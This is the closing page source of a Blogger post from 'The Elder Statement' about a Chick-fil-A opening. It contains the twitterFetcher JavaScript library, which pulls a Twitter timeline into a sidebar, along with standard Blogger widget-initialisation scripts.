(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5I--kGH2vNlKct6_n1nXrW5jPTqg:1769285765061';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html', 'canonicalUrl': 'http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/6596278198085256589/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6596278198085256589', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s72-c/Screen+Shot+2019-06-12+at+12.35.33+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png', 'pageName': 'San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ', 'pageTitle': 'The Elder Statement : San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ', 'metaDescription': 'San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City ', 'description': 'San Mateo County Supervisor Takes Stand Against Chick-Fil-A Opening In Redwood City', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHkFcLagbcRWcdmhkhvbQTy8YzBrSMERPBpgT3oqR4e02QQyrKqRHVDHqk1y29BGNPkNN2ZGc8ddNdTtDpIFjv4pfV1_rs4x6478WJ6NmE29ydxeOifP9EhmA177Cwf-SK9aJel9RFYsXz/s640/Screen+Shot+2019-06-12+at+12.35.33+PM.png', 'url': 'http://www.elderstatement.com/2019/06/san-mateo-county-supervisor-takes-stand.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6596278198085256589}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5ohnkcq8ketLngNeGUkS4IaaG-aw:1769285765061', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>